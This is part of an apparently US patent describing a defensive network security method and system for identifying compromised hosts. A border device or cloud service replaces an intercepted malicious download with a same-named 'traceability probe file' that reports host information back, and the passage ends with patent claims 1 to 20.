
FIG. 7 is a schematic flowchart of still another method for determining a compromised host according to an embodiment of this application.

In this case, FIG. 7 is a schematic flowchart of still another method for determining a compromised host according to an embodiment of this application. Optionally, the method is applied to the network system shown in FIG. 1. A security device in FIG. 7 has the hardware structure shown in FIG. 2. FIG. 7 further describes the method shown in FIG. 3 in a manner of a time sequence interaction diagram. As shown in FIG. 7, after performing S201 to S203, the security device performs steps S2041 to S2043.

S2041: The security device sends a traceability probe file obtaining request to the cloud device. The traceability probe file obtaining request carries file information of the sample file transmitted in the first packet.

Optionally, the security device sends the traceability probe file obtaining request to the cloud device through an API provided by the cloud device for the security device.

The file information of the sample file includes, for example, a file type and/or a file name of the sample file.

Optionally, the traceability probe file obtaining request further carries a hash value that uniquely identifies the sample file. For specific descriptions of the hash value that uniquely identifies the sample file, refer to the foregoing descriptions. Details are not described herein again.

S2042: The cloud device receives the traceability probe file obtaining request, determines a traceability probe file corresponding to the sample file transmitted in the first packet, and returns the traceability probe file to the security device.

Specifically, the cloud device determines, based on a pre-configured traceability probe file library, the traceability probe file corresponding to the sample file transmitted in the first packet.

For specific descriptions of the traceability probe file, refer to the foregoing descriptions. Details are not described herein again. For a specific process in which the cloud device determines the traceability probe file corresponding to the sample file based on the traceability probe file library configured by the cloud device, the file information of the sample file, and the hash value that uniquely identifies the sample file, refer to the foregoing descriptions of the process in S204 in which the security device determines the traceability probe file corresponding to the sample file transmitted in the first packet. Details are not described herein again.

S2043: The security device receives the traceability probe file returned by the cloud device.

The security device then performs S205 and S206.

It should be noted that, in step S206, when the intranet host 1 reports the collected host information after executing the traceability probe file transmitted in the second packet. Optionally, if the target network device indicated by the address information configured in the traceability probe file transmitted in the second packet is the foregoing security device, the intranet host 1 sends a packet carrying the host information to the security device. In response, the security device receives the packet sent by the intranet host 1. For related descriptions of receiving, by the security device, the packet that carries the host information and that is sent by the intranet host 1 and generating a security log, refer to the foregoing descriptions in S206. Details are not described herein again.

Optionally, if the target network device indicated by the address information configured in the traceability probe file transmitted in the second packet is a non-security device, for example, the foregoing cloud device, the intranet host 1 sends the packet carrying the host information to the cloud device. In response, the cloud device receives the packet sent by the intranet host 1. The packet that is sent by the intranet host 1 and that is received by the cloud device and that carries the host information includes the hash value that uniquely identifies the sample file.

In this way, after obtaining the host information and the hash value by parsing the received packet, the cloud device generates a compromised host log including the host information and the hash value. In other words, the cloud device establishes an association relationship between the host information of the compromised host and the sample file (namely, the sample file determined as a malicious file) that the compromised host requests to download. It should be understood that, one piece of compromised host log information includes one piece of host information and one hash value. It should be understood that, for a process in which the cloud device receives the packet that is sent by the intranet host 1 and that carries the host information, and obtains the host information and the hash value that are transmitted in the packet through parsing, refer to the foregoing descriptions of the process in which the security device receives the packet that is sent by the intranet host 1 and that carries the host information, and obtains the host information and the hash value in the packet through parsing. Details are not described herein again.

In this way, the security device can query and obtain the host information of the compromised host from the compromised host log of the cloud device based on the hash value that uniquely identifies the sample file.

Optionally, the security device sends an obtaining request for the host information of the compromised host to the cloud device through an accessible interface (for example, an API) provided by the cloud device for the security device, where the obtaining request carries the hash value that uniquely identifies the sample file.

It should be understood that the accessible interface is associated with the foregoing compromised host log. In this way, when receiving, through the accessible interface, the obtaining request for obtaining the host information of the compromised host, the cloud device queries the compromised host log based on the hash value in the obtaining request, to determine the host information corresponding to the hash value.

When determining that the hash value carried in the received obtaining request exists in the compromised host log, the cloud device sends a piece of log information to which the hash value belongs to the security device. In other words, the cloud device sends the hash value and the host information corresponding to the hash value to the security device.

In response, the security device obtains the host information of the compromised host corresponding to the hash value that uniquely identifies the sample file, and generates a security log that includes the host information and the file information of the sample file (namely, the sample file determined as a malicious file) identified by the hash value, to give an attack alarm to the user or the administrator, so that the user or the administrator can formulate, based on the file information of the sample file (namely, the sample file determined to be a malicious file) recorded in the security log, a targeted effective handling solution for processing the compromised host indicated by the host information recorded in the security log, to effectively eliminate the security threat brought by the compromised host.

It can be learned that, according to the method provided in this embodiment, an algorithm process of determining the traceability probe file corresponding to the sample file is executed by the cloud device. In this way, the security device does not need to perform the process, to reduce resource consumption of the security device and ensure performance of the security device.

Figure 8:

FIG. 8 is a schematic diagram of a structure of an apparatus for determining a compromised host according to an embodiment of this application.

The foregoing mainly describes the solutions provided in embodiments of this application from a perspective of a method. To implement the foregoing functions, FIG. 8 is a schematic diagram of a structure of an apparatus 80 for determining a compromised host according to an embodiment of this application. The apparatus 80 for determining a compromised host is deployed at a border between an external network and an internal network, and may be configured to perform the foregoing method for determining a compromised host, for example, configured to perform the method shown in FIG. 3, FIG. 4, or FIG. 7. The apparatus 80 for determining a compromised host may include an interception unit 81, a determining unit 82, and a sending unit 83.

The interception unit 81 is configured to intercept a sample file sent by the external network to the internal network, where the sample file is provided by a server of the external network based on a request of a target host of the internal network. The determining unit 82 is configured to determine a traceability probe file in response to the sample file being a malicious file. The sending unit 83 is configured to send the traceability probe file to the target host. The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information.

For example, with reference to FIG. 3, the interception unit 81 may be configured to perform S101, the determining unit 82 may be configured to perform S102, and the sending unit 83 may be configured to perform S103.

Optionally, the apparatus 80 for determining a compromised host further includes: an obtaining unit 84, configured to obtain a traceability probe file library before the determining unit 82 determines the traceability probe file, where the traceability probe file library includes a plurality of traceability probe template files of different types. The determining unit 82 is specifically configured to match, in the traceability probe file library, a traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file.

For example, with reference to FIG. 4, the determining unit 82 may be configured to perform S204.

Optionally, the determining unit 82 is further specifically configured to rename the copy file of the traceability probe template file whose file type is the same as that of the sample file to a file name of the sample file, to obtain the traceability probe file.

For example, with reference to FIG. 4, the determining unit 82 may be configured to perform S204.

Optionally, the traceability probe file includes address information of a target network device, the target network device includes the security device, and the target network device is configured to receive the host information reported by the target host.

Optionally, the sending unit 83 is further configured to send a traceability probe file obtaining request to a cloud device, where the traceability probe file obtaining request is used by the cloud device to determine the traceability probe file, the traceability probe file obtaining request includes file information of the sample file, and the file information of the sample file includes a file name and/or a file type of the sample file. The determining unit 82 is specifically configured to receive the traceability probe file returned by the cloud device.

For example, with reference to FIG. 7, the sending unit 83 may be configured to perform S2041, and the determining unit 82 may be configured to perform S2043.

Optionally, the traceability probe file includes address information of a target network device, the target network device includes the security device or the cloud device, and the target network device is configured to receive the host information reported by the target host.

Optionally, the determining unit 82 is further configured to determine an association relationship between the host information and the sample file when the target network device is the security device.

Optionally, the host information includes at least one of address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

For specific descriptions of the foregoing optional manners, refer to the foregoing method embodiments. Details are not described herein again. In addition, for explanations and descriptions of beneficial effects of any apparatus 80 for determining a compromised host provided above, refer to the foregoing corresponding method embodiments. Details are not described again.

For example, with reference to FIG. 2, a function implemented by the determining unit 82 in the apparatus 80 for determining a compromised host may be implemented by the processor 1011 in FIG. 2 by executing the program code in the memory 1012 in FIG. 2. Functions implemented by the interception unit 81 and the sending unit 83 can be implemented through the network interface 1013 in FIG. 2. A function implemented by the obtaining unit 84 may be implemented through the input/output interface 1015 in FIG. 2, and certainly is not limited thereto.

A person skilled in the art should be easily aware that units, algorithms, and steps in the examples described with reference to the embodiments disclosed in this specification can be implemented in a form of hardware or a combination of hardware and computer software in this application. Whether a function is performed by hardware or hardware driven by computer software depends on particular applications and design constraints of the technical solutions. A person skilled in the art may use different methods to implement the described functions of each particular application, but it should not be considered that the implementation goes beyond the scope of this application.

It should be noted that, in FIG. 8, module division is an example, and is merely a logical function division. In actual implementation, another division manner may be used. For example, two or more functions may be integrated into one processing module. The integrated module may be implemented in a form of hardware, or may be implemented in a form of a software functional module.

An embodiment of this application further provides a system for determining a compromised host. The system includes a cloud device and a security device deployed at a border between an external network and an internal network. The security device is configured to: intercept a sample file sent by the external network to the internal network, where the sample file is provided by a server of the external network based on a request of a target host of the internal network; and send a traceability probe file obtaining request including file information of the sample file to the cloud device in response to the sample file being a malicious file. The file information of the sample file includes a file name and/or a file type of the sample file. The cloud device is configured to: receive the traceability probe file obtaining request, determine a traceability probe file based on the file information carried in the request and a traceability probe file library, and return the determined traceability probe file to the security device. The traceability probe file library includes a plurality of traceability probe template files of different types, and the traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information. The security device is further configured to receive the traceability probe file returned by the cloud device, and send the traceability probe file to the target host.

Optionally, the security device is further configured to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file.

Optionally, the cloud device is further configured to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file. The security device is further configured to obtain, from the cloud device, the host information and the file information of the sample file that have the association relationship.

Optionally, the host information includes at least one of address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

An embodiment of this application further provides a computer program product and a computer-readable storage medium configured to store the computer program product. The computer program product may include one or more program instructions. When the one or more program instructions are run by one or more processors, the functions or some functions described in FIG. 3, FIG. 4, or FIG. 7 may be provided. Therefore, for example, one or more features of S201 to S206 in FIG. 4 may be implemented by one or more instructions in the computer program product.

In some examples, the apparatus 80 for determining a compromised host described in FIG. 3, FIG. 4, or FIG. 7 may be configured to provide various operations, functions, or actions in response to one or more program instructions stored in the computer-readable storage medium.

All or a part of the foregoing embodiments may be implemented by software, hardware, firmware, or any combination thereof. When a software program is used to implement the embodiments, all or a part of the embodiments may be implemented in a form of a computer program product. The computer program product includes one or more computer instructions. When the computer executable instructions are executed on the computer, the procedure or functions according to embodiments of this application are all or partially generated. The computer may be a general-purpose computer, a dedicated computer, a computer network, or another programmable apparatus. The computer instructions may be stored in a computer-readable storage medium or may be transmitted from a computer-readable storage medium to another computer-readable storage medium. For example, the computer instructions may be transmitted from a website, computer, server, or data center to another website, computer, server, or data center in a wired (for example, a coaxial cable, an optical fiber, or a digital subscriber line (digital subscriber line, DSL)) or wireless (for example, infrared, radio, or microwave) manner. The computer-readable storage medium may be any usable medium accessible by a computer, or a data storage device integrating one or more usable media, for example, a server or a data center. The usable medium may be a magnetic medium (for example, a floppy disk, a hard disk, or a magnetic tape), an optical medium (for example, a DVD), a semiconductor medium (for example, a solid-state drive (solid-state drive, SSD)), or the like.

The foregoing descriptions are merely specific implementations of this application, but are not intended to limit the protection scope of this application. Any variation or replacement readily figured out by a person skilled in the art within the technical scope disclosed in this application shall fall within the protection scope of this application. Therefore, the protection scope of this application shall be subject to the protection scope of the claims.

What is claimed is:

1. A method, comprising:

intercepting, by a security device, a first packet sent by an external network to an internal network, wherein the first packet comprises a sample file, wherein the security device is deployed at a border between the external network and the internal network, wherein the sample file is provided by a server of the external network based on a request of a target host of the internal network;

determining a traceability probe file in response to the sample file being a malicious file, wherein the traceability probe file controls a host running the traceability probe file to collect host information of the host and report the host information; and sending the traceability probe file to the target host, wherein sending the traceability probe file to the target host comprises sending, to the target host, a second packet obtained by replacing the sample file transmitted in the first packet with the traceability probe file corresponding to the sample file.

2. The method according to claim 1, wherein before determining the traceability probe file, the method further comprises:

obtaining a traceability probe file library, wherein the traceability probe file library comprises a plurality of traceability probe template files of different types, wherein determining the traceability probe file comprises matching, in the traceability probe file library, a traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file.

3. The method according to claim 2, wherein matching, in the traceability probe file library, the traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file comprises:

generating a copy file of the traceability probe template file whose file type is the same as that of the sample file; and renaming the copy file to a file name of the sample file, to obtain the traceability probe file.

4. The method according to claim 1, wherein the traceability probe file comprises address information of a target network device, the target network device comprises the security device, and the target network device is configured to receive the host information reported by the target host.

5. The method according to claim 1, wherein determining the traceability probe file comprises:

sending a traceability probe file obtaining request to a cloud device, wherein the cloud device determines the traceability probe file based on the traceability probe file obtaining request, the traceability probe file obtaining request comprises file information of the sample file, and the file information comprises a file name or a file type of the sample file; and receiving the traceability probe file returned by the cloud device.

6. The method according to claim 5, wherein the traceability probe file comprises address information of a target network device, the target network device comprises the security device or the cloud device, and the target network device is configured to receive the host information reported by the target host.

7. The method according to claim 4, wherein when the target network device is the security device, the method further comprises:

determining an association relationship between the host information and the sample file.

8. The method according to claim 1, wherein the host information comprises address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

9. An apparatus, comprising:

a non-transitory memory storage comprising instructions; and one or more processors in communication with the memory storage, wherein the one or more processors execute the instructions to:

intercept a first packet sent by an external network to an internal network, wherein the first packet comprises a sample file, wherein the apparatus is disposed in a security device deployed at a border between the external network and the internal network, wherein the sample file is provided by a server of the external network based on a request of a target host of the internal network;

determine a traceability probe file in response to the sample file being a malicious file, wherein the traceability probe file controls a host running the traceability probe file to collect host information of the host and report the host information; and send the traceability probe file to the target host, wherein sending the traceability probe file to the target host comprises sending, to the target host, a second packet obtained by replacing the sample file transmitted in the first packet with the traceability probe file corresponding to the sample file.

10. The apparatus according to claim 9, wherein the instructions include further instructions to:

obtain a traceability probe file library before determining the traceability probe file, wherein the traceability probe file library comprises a plurality of traceability probe template files of different types, wherein the instructions to determine the traceability probe file include instructions to match, in the traceability probe file library, a traceability probe template file whose file type is the same as that of the sample file, to obtain the traceability probe file.

11. The apparatus according to claim 10, wherein the instructions to determine the traceability probe file include instructions to rename a copy file of the traceability probe template file whose file type is the same as that of the sample file to a file name of the sample file, to obtain the traceability probe file.

12. The apparatus according to claim 9, wherein the traceability probe file comprises address information of a target network device, the target network device comprises the security device, and the target network device is configured to receive the host information reported by the target host.

13. The apparatus according to claim 9, wherein the instructions include further instructions to:

send a traceability probe file obtaining request to a cloud device, wherein the cloud device determines the traceability probe file based on the traceability probe file obtaining request, the traceability probe file obtaining request comprises file information of the sample file, the file information comprises a file name or a file type of the sample file, and wherein the instructions to determine the traceability probe file include instructions to receive the traceability probe file returned by the cloud device.

14. The apparatus according to claim 13, wherein the traceability probe file comprises address information of a target network device, the target network device comprises the security device or the cloud device, and the target network device is configured to receive the host information reported by the target host.

15. The apparatus according to claim 14, wherein the instructions include further instructions to:

determine an association relationship between the host information and the sample file when the target network device is the security device.

16. The apparatus according to claim 9, wherein the host information comprises address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

17. A system, comprising:

a security device deployed at a border between an external network and an internal network, the security device comprising:

a non-transitory first memory storage comprising first instructions; and one or more first processors in communication with the first memory storage, wherein the one or more first processors execute the first instructions to:

intercept a first packet sent by the external network to the internal network, wherein the first packet comprises a sample file, wherein the sample file is provided by a server of the external network based on a request of a target host of the internal network; and send a traceability probe file obtaining request to a cloud device in response to the sample file being a malicious file, wherein the traceability probe file obtaining request comprises file information of the sample file, and the file information comprises a file name or a file type of the sample file; and the cloud device, wherein the cloud device comprises:

a non-transitory second memory storage comprising second instructions; and one or more second processors in communication with the second memory storage, wherein the one or more second processors execute the second instructions to:

receive the traceability probe file obtaining request;

determine a traceability probe file based on the file information carried in the traceability probe file obtaining request and a traceability probe file library; and return the traceability probe file to the security device, wherein the traceability probe file controls a host running the traceability probe file to collect host information of the host and report the host information, and the traceability probe file library comprises a plurality of traceability probe template files of different types, wherein the first instructions comprise further instructions to receive the traceability probe file returned by the cloud device, and send the traceability probe file to the target host, and wherein sending the traceability probe file to the target host comprises sending, to the target host, a second packet obtained by replacing the sample file transmitted in the first packet with the traceability probe file corresponding to the sample file.

18. The system according to claim 17, wherein the first instructions include further instructions to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file.

19. The system according to claim 17, wherein the second instructions comprise further instructions to receive the host information reported by the target host, and determine an association relationship between the host information and the sample file; and the first instructions comprise further instructions to obtain, from the cloud device, the host information and the file information of the sample file that have the association relationship.

20. The system according to claim 17, wherein the host information comprises at least one of address information of the target host, process information, gateway information, information about a user logging in to the target host, or information about time of collecting the host information.

*     *     *     *     *